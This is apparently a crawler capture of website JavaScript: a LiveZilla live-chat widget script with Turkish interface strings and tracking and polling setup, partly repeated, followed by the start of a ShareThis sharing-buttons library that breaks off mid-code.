var lz_ec_sub_header = "JkNjZWRpbDtldnJpbWkmY2NlZGlsO2kgxZ51IEFuIEFrdGlm";
var lz_ec_o_header = "TSZ1dW1sO8WfdGVyaSBUZW1zaWxjaXNp";
var lz_ec_o_sub_header = "JkNjZWRpbDtldnJpbWTEscWfxLEgxZ51IEFuIEthcGFsxLE_";
var lz_ec_type = 1;
var lz_ec_image = "<!--ec_image-->";
var lz_ec_o_image = "<!--ec_o_image-->";
var lz_mode_change_details = false;
var lz_mode_create_ticket = false;
var lz_mode_chat_login = false;
var lz_mode_ticket_feedback = false;
var lz_mode_show_options = false;

var lz_tickets_external = false;
var lz_chats_external = false;
var lz_lang_fill_required_fields = "Lütfen tüm gerekli alanları doldurun.";
var lz_lang_options = "Ayarlar";
var lz_post_html = "[base64]";
var lz_add_html = "[base64]";
var lz_tr_api_key = "";
var lz_trans_into = "tr";
var lz_no_ticket_when_online = false;

try
{
    var style = document.createElement('style');
    style.type = 'text/css';
    style.innerHTML = '.lz_chat_mail { color: #418c00 !important; }';
    style.innerHTML += '.lz_chat_link { color: #418c00 !important; }';
    style.innerHTML += '.lz_chat_file { color: #418c00 !important; }';
    style.innerHTML += '.lz_chat_human { color: #418c00 !important; }';
    style.innerHTML += '.lz_con_inf {color: #418c00 !important; font-weight:bold;}';
    document.getElementsByTagName('head')[0].appendChild(style);
}
catch(ex)
{

}

function lz_chat_get_parameters(_ws)
{
    return lz_getp_track + ((_ws && lz_poll_website != "") ? "&ws="+lz_poll_website : "");
}

function lz_chat_change_state(_click,_required)
{
	if(!lz_chat_state_expanded && lz_chat_data.CurrentApplication!="chat")
	{
        if(lz_chat_handle_ticket_forward(_click) || lz_chats_external)
            return;
	}
    else if(!lz_chat_state_expanded && lz_chat_data.CurrentApplication=="chat" && lz_chats_external)
    {
        void(window.open(lz_poll_server + 'chat.php?acid=MQ_&' + lz_chat_get_parameters(true),'','width='+lz_window_width+',height='+lz_window_height+',left=100,top=100,resizable=yes,menubar=no,location=no,status=yes,scrollbars=yes'))
        return;
    }
	else if(lz_chat_invite_timer != null)
	{
		clearTimeout(lz_chat_invite_timer);
	}

	if(document.getElementById("lz_chat_invite_id") != null && lz_chat_state_expanded && _click && _required)
		lz_chat_decline_request(document.getElementById("lz_chat_invite_id").value,false,false);
	
	if(!_required && lz_chat_state_expanded)
		return false;

    if(lz_chat_state_expanded)
        document.getElementById('lz_chat_text').blur();

    if(lz_eye_catcher != null && lz_session.ECH != "1" && document.getElementById("lz_overlay_chat") != null)
    {
        document.getElementById("lz_eye_catcher").style.left = document.getElementById("lz_overlay_chat").style.left;
        document.getElementById('lz_overlay_eyecatcher').style.display = (!lz_chat_state_expanded) ? 'none' : '';
    }

	lz_chat_state_expanded = !lz_chat_state_expanded;
	lz_session.OVLCState = lz_chat_state_expanded ? "1" : "0";


    if(lz_chat_state_expanded)
    {
        setTimeout("lz_chat_set_focus();",100);
        lz_chat_set_element_width();
        lz_chat_scoll_down();
    }

	if(_click)
		lz_chat_update_waiting_posts(0);

    if(!lz_is_tablet)
        if(!lz_chat_state_expanded)
        {
            lz_overlay_chat.lz_livebox_div.style.top="";
            lz_overlay_chat.lz_livebox_div.style.bottom= lz_overlay_chat.lzibst_margin[3] + "px";
        }
        else
        {
            lz_overlay_chat.lz_livebox_div.style.top=(lz_global_get_window_height()-lz_overlay_chat_height-lz_overlay_chat.lzibst_margin[3]) + "px";
            lz_overlay_chat.lz_livebox_div.style.bottom= "";
        }

	lz_session.Save();
    lz_chat_update_css();

	document.getElementById("lz_chat_state_change").style.display = (lz_chat_state_expanded) ? "" : "none";

	lz_chat_update_waiting_posts(0,false);
	document.getElementById("lz_chat_waiting_messages").style.display = "none";
}

function lz_chat_change_widget_application(_chat)
{
    if(!_chat && (lz_tickets_external || 0 == 1) && lz_chat_state_expanded)
    {
        lz_chat_change_state(false,true);
    }
    else if(_chat && lz_chats_external && lz_chat_state_expanded)
    {
        lz_chat_change_state(false,true);
    }
}

function lz_chat_handle_ticket_forward(_click)
{
    if(_click && false && 0 == 1)
    {
        void(window.open('http://www.yoursite.domain/yourwebform','','width='+lz_window_width+',height='+lz_window_height+',left=100,top=100,resizable=yes,menubar=no,location=no,status=yes,scrollbars=yes'))
        return true;
    }
    else if(_click && 0 == 1)
    {
        window.location.href = 'http://www.yoursite.domain/yourwebform';
        return true;
    }
    if(_click && lz_tickets_external)
    {
        void(window.open(lz_poll_server + 'chat.php?acid=MQ_&' + lz_chat_get_parameters(true),'','width='+lz_window_width+',height='+lz_window_height+',left=100,top=100,resizable=yes,menubar=no,location=no,status=yes,scrollbars=yes'))
        return true;
    }
    return false;
}

function lz_chat_update_css()
{
    document.getElementById('lz_chat_content').style.display = (!lz_chat_state_expanded) ? 'none' : '';
    document.getElementById('lz_chat_overlay_main').style.borderRadius = (!lz_chat_state_expanded) ? '6px 6px 0 0' : '6px';
    document.getElementById("lz_chat_overlay_text").style.cursor = (lz_chat_state_expanded) ? "move" : "pointer";
    document.getElementById("lz_chat_overlay_main").style.cursor = (lz_chat_state_expanded) ? "" : "default";
    lz_overlay_chat.lz_livebox_div.style.height = (lz_chat_state_expanded) ? Math.max(lz_overlay_chat_height,lz_overlay_chat_height_extended) + "px" : "31px";
    lz_overlay_chat.lz_livebox_div.style.zIndex = (lz_chat_state_expanded) ? 99999 : 9999;
    lz_overlay_chat.lz_livebox_div.style.borderRadius = "6px";

    if(false)
        lz_overlay_chat.lz_livebox_div.style.boxShadow = "0px 0px 0px #0";

    if(!lz_chat_state_expanded)
    {
        lz_overlay_chat.lz_livebox_div.style.borderBottomRightRadius = "0px";
        lz_overlay_chat.lz_livebox_div.style.borderBottomLeftRadius = "0px";
    }
}

function lz_chat_set_init()
{
	lz_external.Id = "<!--system_id-->";
	lz_chat_detect_sound();
	document.getElementById('lz_chat_overlay_options_sound').checked = lz_sound_available && lz_session.OVLCSound==1;

    lz_change_name = lz_global_base64_url_decode("");
    lz_change_email = lz_global_base64_url_decode("");

    if(lz_session.TransFrom != "")
        lz_chat_set_translation(null,lz_global_base64_encode(lz_session.TransFrom),null);
}



--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://tsguvenliksistemleri.com/livezilla2/server.php?a=a0c35&rqst=track&output=jcrpt&ovlp=MjI_&ovlc=IzczYmUyOA__&ovlct=I2ZmZmZmZg__&ovlt=TcO8xZ90ZXJpIFRlbXNpbGNpc2luZSBTb3J1bg__&ovlto=TcO8xZ90ZXJpIFRlbXNpbGNpc2luZSBTb3J1bg__&eca=MQ__&ecw=Mjg1&ech=OTU_&ecmb=Mjk_&echt=TcO8xZ90ZXJpIFRlbXNpbGNpc2k_&echst=w4dldnJpbWnDp2kgxZ51IEFuIEFrdGlm&ecoht=TcO8xZ90ZXJpIFRlbXNpbGNpc2k_&ecohst=w4dldnJpbWTEscWfxLEgxZ51IEFuIEthcGFsxLE_&ecfs=I0YwRkZENQ__&ecfe=I0QzRjI5OQ__&echc=IzZFQTMwQw__&ecslw=Mg__&ecsgs=IzY1OUYyQQ__&ecsge=IzY1OUYyQQ__&nse=0.21368504212437456
body_size: 5483
content:

var lz_poll_server = "http://tsguvenliksistemleri.com/livezilla2/";
var lz_poll_url = "http://tsguvenliksistemleri.com/livezilla2/server.php";
var lz_poll_website = "";
var lz_poll_frequency = 30;
var lz_poll_file_chat = "chat.php";
var lz_window_width = "590";
var lz_window_height = "760";

var lz_area_code = "";
var lz_user_name = "";
var lz_user_email = "";
var lz_user_company = "";
var lz_user_question = "";
var lz_user_phone = "";
var lz_user_customs = new Array('','','','','','','','','','');
var lz_user_language = "";
var lz_user_header = "";
var lz_user_website = "";

var lz_getp_track = "ovlp=MjI_&ovlc=IzczYmUyOA__&ovlct=I2ZmZmZmZg__&ovlt=TcO8xZ90ZXJpIFRlbXNpbGNpc2luZSBTb3J1bg__&ovlto=TcO8xZ90ZXJpIFRlbXNpbGNpc2luZSBTb3J1bg__&eca=MQ__&ecw=Mjg1&ech=OTU_&ecmb=Mjk_&echt=TcO8xZ90ZXJpIFRlbXNpbGNpc2k_&echst=w4dldnJpbWnDp2kgxZ51IEFuIEFrdGlm&ecoht=TcO8xZ90ZXJpIFRlbXNpbGNpc2k_&ecohst=w4dldnJpbWTEscWfxLEgxZ51IEFuIEthcGFsxLE_&ecfs=I0YwRkZENQ__&ecfe=I0QzRjI5OQ__&echc=IzZFQTMwQw__&ecslw=Mg__&ecsgs=IzY1OUYyQQ__&ecsge=IzY1OUYyQQ__";
var lz_alert_html = '[base64]';
var lz_is_ie = false;

var lz_overlay_chat_available = true;
var lz_overlays_possible = true;
var lz_direct_login = false;
var lz_geo_error_span = 30;
var lz_geo_data_count = 6;
var lz_geo_resolution = null;
var lz_geo_resolution;
var lz_geo_resolution_needed = false;
var lz_user_id = "0d9b211b3c";
var lz_browser_id = "34eac4f80e";
var lz_server_id = "1accb";
var lz_geo_url = "https://ssl.livezilla.net/geo/resolute/?aid=&sid=YWZiNDM3YmU=&dbp=1";
var lz_mip = "3.16.xxx.xxx";
var lz_oak = '';
var lz_is_tablet = false;

var chars = new Array('4','a','1','b','9','9','6','4','a','b','c','9','b','4','e','d','0','7','6','1','c','5','1','3','2','7','3','0','1','8','0','8','f','1','8','6','b','8','1','8',0);
var order = new Array(6,18,22,9,24,32,10,39,5,26,7,1,35,38,2,8,31,14,29,15,16,36,34,13,21,12,23,25,4,0,30,19,3,28,27,11,33,17,37,20,0);
while(lz_oak.length < (chars.length-1))for(var f in order)if(order[f] == lz_oak.length)lz_oak += chars[f];


var lz_resources = new Array(false,false,false,false,false,false);
LazyLoad=function(x,h){function r(b,a){var c=h.createElement(b),d;for(d in a)a.hasOwnProperty(d)&&c.setAttribute(d,a[d]);return c}function k(b){var a=i[b],c,d;if(a){c=a.callback;d=a.urls;d.shift();l=0;if(!d.length){c&&c.call(a.context,a.obj);i[b]=null;j[b].length&&m(b)}}}function w(){if(!e){var b=navigator.userAgent;e={async:h.createElement("script").async===true};(e.webkit=/AppleWebKit\//.test(b))||(e.ie=/MSIE/.test(b))||(e.opera=/Opera/.test(b))||(e.gecko=/Gecko\//.test(b))||(e.unknown=true)}}function m(b,
a,c,d,s){var n=function(){k(b)},o=b==="css",f,g,p;w();if(a){a=typeof a==="string"?[a]:a.concat();if(o||e.async||e.gecko||e.opera)j[b].push({urls:a,callback:c,obj:d,context:s});else{f=0;for(g=a.length;f<g;++f)j[b].push({urls:[a[f]],callback:f===g-1?c:null,obj:d,context:s})}}if(!(i[b]||!(p=i[b]=j[b].shift()))){q||(q=h.head||h.getElementsByTagName("head")[0]);a=p.urls;f=0;for(g=a.length;f<g;++f){c=a[f];if(o)c=r("link",{charset:"utf-8","class":"lazyload",href:c,rel:"stylesheet",type:"text/css"});else{c=
r("script",{charset:"utf-8","class":"lazyload",src:c});c.async=false}if(e.ie)c.onreadystatechange=function(){var t=this.readyState;if(t==="loaded"||t==="complete"){this.onreadystatechange=null;n()}};else if(o&&(e.gecko||e.webkit))if(e.webkit){p.urls[f]=c.href;u()}else setTimeout(n,50*g);else c.onload=c.onerror=n;q.appendChild(c)}}}function u(){var b=i.css,a;if(b){for(a=v.length;a&&--a;)if(v[a].href===b.urls[0]){k("css");break}l+=1;if(b)l<200?setTimeout(u,50):k("css")}}var e,q,i={},l=0,j={css:[],js:[]},
v=h.styleSheets;return{css:function(b,a,c,d){m("css",b,a,c,d)},js:function(b,a,c,d){m("js",b,a,c,d)}}}(this,this.document);

var getResJS = "?t=js&1=jscript/jsglobal.min.js&2=jscript/jsbox.min.js&3=jscript/jstrack.min.js";
var getResCSS = "?t=css&1=style.min.css";

if(lz_overlay_chat_available)
{
    getResCSS += "&2=overlays/chat/style.min.css";
    getResJS += "&4=overlays/chat/jscript/jsextern.min.js";
}

LazyLoad.js(lz_poll_server + "ressource.php" + getResJS, function () {lz_resources[0]=true;lz_resources[1]=true;lz_resources[2]=true;lz_resources[4]=true;});
LazyLoad.css(lz_poll_server + "ressource.php" + getResCSS, function (arg) {}, '');

lz_tracking_start_system();
function lz_tracking_start_system()
{
	if(!lz_resources[0] || !lz_resources[1] || !lz_resources[2] || (lz_overlay_chat_available && (!lz_resources[4])))
	{
		setTimeout(lz_tracking_start_system, 50);
		return;
	}

	lz_geo_resolution = new lz_geo_resolver();
	window.onerror=lz_global_handle_exception;
	
	if(location.search.indexOf("lzcobrowse") != -1)
		return;
		
	lz_session = new lz_jssess();
	lz_session.Load();
	
	try
	{
		if(window.opener != null && typeof(window.opener.lz_get_session) != 'undefined')
		{
			lz_session.UserId = window.opener.lz_get_session().UserId;
			lz_session.GeoResolved = window.opener.lz_get_session().GeoResolved;
		}
	}
	catch(ex)
	{
		// ACCESS DENIED
	}
	
	lz_session.Save();
	if(!lz_tracking_geo_resolute())
		lz_tracking_poll_server();
}
var lz_default_info_text = "Mesajınızı göndermek için <em>ENTER</em> basınız";
var lz_text_connecting_info = "Tekrar bağlanılıyor ...";
var lz_text_save = "Kaydet";
var lz_text_back = "Geri";
var lz_text_send_message = "Mesaj gönder";
var lz_text_start_chat = "Konuşmayı başlat";
var lz_text_chat_header = "Konuşmaya Başla";
var lz_text_ticket_header = "Lütfen mesaj bırakınız";
var lz_text_please_select = "Seçim Yapınız";
var lz_text_chat_information = "Online desteğe hoşgeldiniz! Size daha iyi hizmet etmemize yardımcı olmak için, lütfen bir görevliyle konuşmaya başlamadan önce bize bilgi veriniz.";
var lz_text_ticket_information = "Lütfen bir mesaj bırakın biz de size en yakın zamanda dönelim. Lütfen kişisel bilgilerinizle beraber mümkün olduğunca detay verin.";
var lz_text_leave_message = "bir mesaj bırakın";
var lz_force_group_select = false;
var lz_hide_group_chat = false;
var lz_hide_group_ticket = false;

var lz_guest_name = "Misafir";
var lz_header_online = "TSZ1dW1sO8WfdGVyaSBUZW1zaWxjaXNpbmUgU29ydW4=";
var lz_header_offline = "TSZ1dW1sO8WfdGVyaSBUZW1zaWxjaXNpbmUgU29ydW4=";
var lz_ec_header = "TSZ1dW1sO8WfdGVyaSBUZW1zaWxjaXNp";
var lz_ec_sub_header = "JkNjZWRpbDtldnJpbWkmY2NlZGlsO2kgxZ51IEFuIEFrdGlm";
var lz_ec_o_header = "TSZ1dW1sO8WfdGVyaSBUZW1zaWxjaXNp";
var lz_ec_o_sub_header = "JkNjZWRpbDtldnJpbWTEscWfxLEgxZ51IEFuIEthcGFsxLE_";
var lz_ec_type = 1;
var lz_ec_image = "<!--ec_image-->";
var lz_ec_o_image = "<!--ec_o_image-->";
var lz_mode_change_details = false;
var lz_mode_create_ticket = false;
var lz_mode_chat_login = false;
var lz_mode_ticket_feedback = false;
var lz_mode_show_options = false;

var lz_tickets_external = false;
var lz_chats_external = false;
var lz_lang_fill_required_fields = "Lütfen tüm gerekli alanları doldurun.";
var lz_lang_options = "Ayarlar";
var lz_post_html = "[base64]";
var lz_add_html = "[base64]";
var lz_tr_api_key = "";
var lz_trans_into = "tr";
var lz_no_ticket_when_online = false;

try
{
    var style = document.createElement('style');
    style.type = 'text/css';
    style.innerHTML = '.lz_chat_mail { color: #418c00 !important; }';
    style.innerHTML += '.lz_chat_link { color: #418c00 !important; }';
    style.innerHTML += '.lz_chat_file { color: #418c00 !important; }';
    style.innerHTML += '.lz_chat_human { color: #418c00 !important; }';
    style.innerHTML += '.lz_con_inf {color: #418c00 !important; font-weight:bold;}';
    document.getElementsByTagName('head')[0].appendChild(style);
}
catch(ex)
{

}

function lz_chat_get_parameters(_ws)
{
    return lz_getp_track + ((_ws && lz_poll_website != "") ? "&ws="+lz_poll_website : "");
}

function lz_chat_change_state(_click,_required)
{
	if(!lz_chat_state_expanded && lz_chat_data.CurrentApplication!="chat")
	{
        if(lz_chat_handle_ticket_forward(_click) || lz_chats_external)
            return;
	}
    else if(!lz_chat_state_expanded && lz_chat_data.CurrentApplication=="chat" && lz_chats_external)
    {
        void(window.open(lz_poll_server + 'chat.php?acid=MQ_&' + lz_chat_get_parameters(true),'','width='+lz_window_width+',height='+lz_window_height+',left=100,top=100,resizable=yes,menubar=no,location=no,status=yes,scrollbars=yes'))
        return;
    }
	else if(lz_chat_invite_timer != null)
	{
		clearTimeout(lz_chat_invite_timer);
	}

	if(document.getElementById("lz_chat_invite_id") != null && lz_chat_state_expanded && _click && _required)
		lz_chat_decline_request(document.getElementById("lz_chat_invite_id").value,false,false);
	
	if(!_required && lz_chat_state_expanded)
		return false;

    if(lz_chat_state_expanded)
        document.getElementById('lz_chat_text').blur();

    if(lz_eye_catcher != null && lz_session.ECH != "1" && document.getElementById("lz_overlay_chat") != null)
    {
        document.getElementById("lz_eye_catcher").style.left = document.getElementById("lz_overlay_chat").style.left;
        document.getElementById('lz_overlay_eyecatcher').style.display = (!lz_chat_state_expanded) ? 'none' : '';
    }

	lz_chat_state_expanded = !lz_chat_state_expanded;
	lz_session.OVLCState = lz_chat_state_expanded ? "1" : "0";


    if(lz_chat_state_expanded)
    {
        setTimeout("lz_chat_set_focus();",100);
        lz_chat_set_element_width();
        lz_chat_scoll_down();
    }

	if(_click)
		lz_chat_update_waiting_posts(0);

    if(!lz_is_tablet)
        if(!lz_chat_state_expanded)
        {
            lz_overlay_chat.lz_livebox_div.style.top="";
            lz_overlay_chat.lz_livebox_div.style.bottom= lz_overlay_chat.lzibst_margin[3] + "px";
        }
        else
        {
            lz_overlay_chat.lz_livebox_div.style.top=(lz_global_get_window_height()-lz_overlay_chat_height-lz_overlay_chat.lzibst_margin[3]) + "px";
            lz_overlay_chat.lz_livebox_div.style.bottom= "";
        }

	lz_session.Save();
    lz_chat_update_css();

	document.getElementById("lz_chat_state_change").style.display = (lz_chat_state_expanded) ? "" : "none";

	lz_chat_update_waiting_posts(0,false);
	document.getElementById("lz_chat_waiting_messages").style.display = "none";
}

function lz_chat_change_widget_application(_chat)
{
    if(!_chat && (lz_tickets_external || 0 == 1) && lz_chat_state_expanded)
    {
        lz_chat_change_state(false,true);
    }
    else if(_chat && lz_chats_external && lz_chat_state_expanded)
    {
        lz_chat_change_state(false,true);
    }
}

function lz_chat_handle_ticket_forward(_click)
{
    if(_click && false && 0 == 1)
    {
        void(window.open('http://www.yoursite.domain/yourwebform','','width='+lz_window_width+',height='+lz_window_height+',left=100,top=100,resizable=yes,menubar=no,location=no,status=yes,scrollbars=yes'))
        return true;
    }
    else if(_click && 0 == 1)
    {
        window.location.href = 'http://www.yoursite.domain/yourwebform';
        return true;
    }
    if(_click && lz_tickets_external)
    {
        void(window.open(lz_poll_server + 'chat.php?acid=MQ_&' + lz_chat_get_parameters(true),'','width='+lz_window_width+',height='+lz_window_height+',left=100,top=100,resizable=yes,menubar=no,location=no,status=yes,scrollbars=yes'))
        return true;
    }
    return false;
}

function lz_chat_update_css()
{
    document.getElementById('lz_chat_content').style.display = (!lz_chat_state_expanded) ? 'none' : '';
    document.getElementById('lz_chat_overlay_main').style.borderRadius = (!lz_chat_state_expanded) ? '6px 6px 0 0' : '6px';
    document.getElementById("lz_chat_overlay_text").style.cursor = (lz_chat_state_expanded) ? "move" : "pointer";
    document.getElementById("lz_chat_overlay_main").style.cursor = (lz_chat_state_expanded) ? "" : "default";
    lz_overlay_chat.lz_livebox_div.style.height = (lz_chat_state_expanded) ? Math.max(lz_overlay_chat_height,lz_overlay_chat_height_extended) + "px" : "31px";
    lz_overlay_chat.lz_livebox_div.style.zIndex = (lz_chat_state_expanded) ? 99999 : 9999;
    lz_overlay_chat.lz_livebox_div.style.borderRadius = "6px";

    if(false)
        lz_overlay_chat.lz_livebox_div.style.boxShadow = "0px 0px 0px #0";

    if(!lz_chat_state_expanded)
    {
        lz_overlay_chat.lz_livebox_div.style.borderBottomRightRadius = "0px";
        lz_overlay_chat.lz_livebox_div.style.borderBottomLeftRadius = "0px";
    }
}

function lz_chat_set_init()
{
	lz_external.Id = "<!--system_id-->";
	lz_chat_detect_sound();
	document.getElementById('lz_chat_overlay_options_sound').checked = lz_sound_available && lz_session.OVLCSound==1;

    lz_change_name = lz_global_base64_url_decode("");
    lz_change_email = lz_global_base64_url_decode("");

    if(lz_session.TransFrom != "")
        lz_chat_set_translation(null,lz_global_base64_encode(lz_session.TransFrom),null);
}



--- FILE ---
content_type: application/javascript
request_url: https://www.tsguvenliksistemleri.com/catalog/view/javascript/buttons.js
body_size: 32522
content:
if(typeof(stlib)=="undefined"){var stlib={}}if(!stlib.functions){stlib.functions=[];stlib.functionCount=0}stlib.global={};stlib.global.hash=document.location.href.split("#");stlib.global.hash.shift();stlib.global.hash=stlib.global.hash.join("#");stlib.dynamicOn=true;stlib.debugOn=false;stlib.debug={count:0,messages:[],debug:function(b,a){if(a&&(typeof console)!="undefined"){console.log(b)}stlib.debug.messages.push(b)},show:function(a){for(message in stlib.debug.messages){if((typeof console)!="undefined"){if(a){/ERROR/.test(stlib.debug.messages[message])?console.log(stlib.debug.messages[message]):null}else{console.log(stlib.debug.messages[message])}}}},showError:function(){stlib.debug.show(true)}};var _$d=function(a){stlib.debug.debug(a,stlib.debugOn)};var _$d0=function(){_$d(" ")};var _$d_=function(){_$d("___________________________________________")};var _$d1=function(a){_$d(_$dt()+"| "+a)};var _$d2=function(a){_$d(_$dt()+"|  * "+a)};var _$de=function(a){_$d(_$dt()+"ERROR: "+a)};var _$dt=function(){var b=new Date();var e=b.getHours();var a=b.getMinutes();var d=b.getSeconds();return e+":"+a+":"+d+" > "};stlib.buttonInfo={buttonList:[],addButton:function(a){stlib.buttonInfo.buttonList.push(a)},getButton:function(a){if(!isNaN(a)){if(a>=stlib.buttonInfo.buttonList.length){return false}else{return stlib.buttonInfo.buttonList[a]}}else{for(c=0;c<stlib.buttonInfo.buttonList.length;c++){if(stlib.buttonInfo.buttonList[c].service==a){debug(stlib.buttonInfo.buttonList[c])}}}},clickButton:function(a){if(!isNaN(a)){if(a>=stlib.buttonInfo.buttonList.length){return false}else{if(stlib.buttonInfo.getButton(a).service=="sharethis"||stlib.buttonInfo.getButton(a).service=="email"||stlib.buttonInfo.getButton(a).service=="wordpress"){stlib.buttonInfo.getButton(a).popup()}else{stlib.buttonInfo.getButton(a).element.childNodes[0].onclick()}}}else{for(c=0;c<stlib.buttonInfo.buttonList.length;c++){if(stlib.buttonInfo.buttonList[c].service==a){if(stlib.buttonInfo.getButton(c).service=="sharethis"||stlib.buttonInfo.getButton(c).service=="email"||stlib.buttonInfo.getButton(c).service=="wordpress"){stlib.buttonInfo.getButton(c).popup();return true}else{stlib.buttonInfo.getButton(c).element.childNodes[0].onclick()}}}}},resetButton:function(){stlib.buttonInfo.buttonList=[]},listButton:function(){for(c=0;c<stlib.buttonInfo.buttonList.length;c++){debug(stlib.buttonInfo.buttonList[c])}}};stlib.buttonInfo.resetButton();stlib.messageQueue=function(){var a=this;this.pumpInstance=null;this.queue=[];this.dependencies=["data"];this.sending=true;this.setPumpInstance=function(b){this.pumpInstance=b};this.send=function(f,d){if((typeof(f)=="string")&&(typeof(d)=="string")){_$d_();_$d1("Queueing message: "+d+": "+f)}(typeof(f)=="string")&&(typeof(d)=="string")?this.queue.push([d,f]):null;if(this.sending==false||stlib.browser.ieFallback){if(this.pumpInstance!=null){if(this.dependencies.length>0){for(messageSet in this.queue){if(this.queue[messageSet][0]==this.dependencies[0]){if(this.queue.length>0){_$d1("Current Queue Length: "+this.queue.length);var b=this.queue.shift();this.pumpInstance.broadcastSendMessage(b[1]);this.dependencies.shift();this.sending=true}}}}else{if(this.queue.length>0){_$d1("Current Queue Length: "+this.queue.length);var b=this.queue.shift();this.pumpInstance.broadcastSendMessage(b[1]);this.sending=true}}}else{_$d_();_$d1("Pump is null")}}if((stlib.browser.ieFallback)&&(this.queue.length>0)){var e="process"+stlib.functionCount;stlib.functionCount++;stlib.functions[e]=a.process;setTimeout("stlib.functions['"+e+"']()",500)}};this.process=function(){_$d1("Processing MessageQueue");a.sending=false;_$d(this.queue);a.send()}};stlib.sharer={sharerUrl:(("https:"==document.location.protocol)?"https://ws.":"http://wd.")+"sharethis.com/api/sharer.php",regAuto:new RegExp(/(.*?)_auto$/),constructParamString:function(){stlib.data.validate();stlib.hash.checkURL();var a=stlib.data.pageInfo;var d="?";var b;for(b in a){d+=b+"="+encodeURIComponent(a[b])+"&";_$d1("constructParamStringPageInfo: "+b+": "+a[b])}a=stlib.data.shareInfo;for(b in a){d+=b+"="+encodeURIComponent(a[b])+"&";_$d1("constructParamStringShareInfo: "+b+": "+a[b])}return d.substring(0,d.length-1)},sharePinterest:function(){if(typeof(stWidget)!="undefined"&&typeof(stWidget.closeWidget)==="function"){stWidget.closeWidget()}if(typeof(stcloseWidget)==="function"){stcloseWidget()}if(typeof(stToolbar)!="undefined"&&typeof(stToolbar.closeWidget)==="function"){stToolbar.closeWidget()}var a=document.createElement("script");a.setAttribute("type","text/javascript");a.setAttribute("charset","UTF-8");a.setAttribute("src","//assets.pinterest.com/js/pinmarklet.js?r="+Math.random()*99999999);document.body.appendChild(a)},share:function(e,a){var d=stlib.sharer.constructParamString();_$d_();_$d1("Initiating a Share with the following url:");_$d2(stlib.sharer.sharerUrl+d);if((stlib.data.get("destination","shareInfo")=="pinterest"&&stlib.data.get("source","shareInfo").match(/share4xmobile/)==null&&stlib.data.get("source","shareInfo").match(/share4xpage/)==null&&stlib.data.get("source","shareInfo").match(/5xpage/)==null&&(stlib.data.get("image","shareInfo")==false||stlib.data.get("image","shareInfo")==null))||stlib.data.get("destination","shareInfo")=="copy"||stlib.data.get("destination","shareInfo")=="plusone"||stlib.data.get("destination","shareInfo").match(stlib.sharer.regAuto)||(typeof(stlib.nativeButtons)!="undefined"&&stlib.nativeButtons.checkNativeButtonSupport(stlib.data.get("destination","shareInfo")))){var b=new Image(1,1);b.src=stlib.sharer.sharerUrl+d;b.onload=function(){return}}else{if(typeof(a)!="undefined"&&a==true){window.open(stlib.sharer.sharerUrl+d,(new Date()).valueOf(),"scrollbars=1, status=1, height=480, width=640, resizable=1")}else{window.open(stlib.sharer.sharerUrl+d)}}e?e():null}};stlib.browser={iemode:null,firefox:null,firefoxVersion:null,safari:null,chrome:null,windows:null,mac:null,ieFallback:(/MSIE [6789]/).test(navigator.userAgent),init:function(){if(window.navigator.appName=="Microsoft Internet Explorer"){if(document.documentMode){stlib.browser.iemode=document.documentMode}else{stlib.browser.iemode=5;if(document.compatMode){if(document.compatMode=="CSS1Compat"){stlib.browser.iemode=7}}}}stlib.browser.firefox=(navigator.userAgent.indexOf("Firefox")!=-1)?true:false;stlib.browser.firefoxVersion=(navigator.userAgent.indexOf("Firefox/5.0")!=-1||navigator.userAgent.indexOf("Firefox/9.0")!=-1)?false:true;stlib.browser.safari=(navigator.userAgent.indexOf("Safari")!=-1&&navigator.userAgent.indexOf("Chrome")==-1)?true:false;stlib.browser.chrome=(navigator.userAgent.indexOf("Safari")!=-1&&navigator.userAgent.indexOf("Chrome")!=-1)?true:false;stlib.browser.windows=(navigator.userAgent.indexOf("Windows")!=-1)?true:false;stlib.browser.mac=(navigator.userAgent.indexOf("Macintosh")!=-1)?true:false},getIEVersion:function(){return stlib.browser.iemode},isFirefox:function(){return stlib.browser.firefox},firefox8Version:function(){return stlib.browser.firefoxVersion},isSafari:function(){return stlib.browser.safari},isWindows:function(){return stlib.browser.windows},isMac:function(){return stlib.browser.mac}};stlib.browser.init();stlib.browser.mobile={mobile:false,uagent:null,android:null,iOs:null,silk:null,windows:null,kindle:null,init:function(){this.uagent=navigator.userAgent.toLowerCase();if(this.isAndroid()){this.mobile=true}else{if(this.isIOs()){this.mobile=true}else{if(this.isSilk()){this.mobile=true}else{if(this.isWindowsPhone()){this.mobile=true}else{if(this.isKindle()){this.mobile=true}}}}}},isMobile:function isMobile(){return this.mobile},isAndroid:function(){if(this.android===null){this.android=this.uagent.indexOf("android")>-1}return this.android},isKindle:function(){if(this.kindle===null){this.kindle=this.uagent.indexOf("kindle")>-1}return this.kindle},isIOs:function isIOs(){if(this.iOs===null){this.iOs=(this.uagent.indexOf("ipad")>-1)||(this.uagent.indexOf("ipod")>-1)||(this.uagent.indexOf("iphone")>-1)}return this.iOs},isSilk:function(){if(this.silk===null){this.silk=this.uagent.indexOf("silk")>-1}return this.silk},isWindowsPhone:function(){if(this.windows===null){this.windows=this.uagent.indexOf("windows phone")>-1}return this.windows},handleForMobileFriendly:function handleForMobileFriendly(d,q,g){if(!this.isMobile()){return false}if(typeof(stLight)==="undefined"){stLight={};stLight.publisher=q.publisher;stLight.sessionID=q.sessionID;stLight.fpc=""}var l=(typeof(d.title)!=="undefined")?d.title:encodeURIComponent(document.title);var a=(typeof(d.url)!=="undefined")?d.url:document.URL;if(q.service=="sharethis"){var l=(typeof(d.title)!=="undefined")?d.title:encodeURIComponent(document.title);var a=(typeof(d.url)!=="undefined")?d.url:document.URL;var b=document.createElement("form");b.setAttribute("method","GET");b.setAttribute("action","http://edge.sharethis.com/share4x/mobile.html");b.setAttribute("target","_blank");var f={url:a,title:l,destination:q.service,publisher:stLight.publisher,fpc:stLight.fpc,sessionID:stLight.sessionID};if(typeof(d.image)!="undefined"&&d.image!=null){f.image=d.image}if(typeof(d.summary)!="undefined"&&d.summary!=null){f.desc=d.summary}if(typeof(g)!="undefined"&&typeof(g.exclusive_services)!="undefined"&&g.exclusive_services!=null){f.exclusive_services=g.exclusive_services}if(typeof(q.exclusive_services)!="undefined"&&q.exclusive_services!=null){f.exclusive_services=q.exclusive_services}if(typeof(g)!="undefined"&&typeof(g.services)!="undefined"&&g.services!=null){f.services=g.services}if(typeof(q.services)!="undefined"&&q.services!=null){f.services=q.services}var 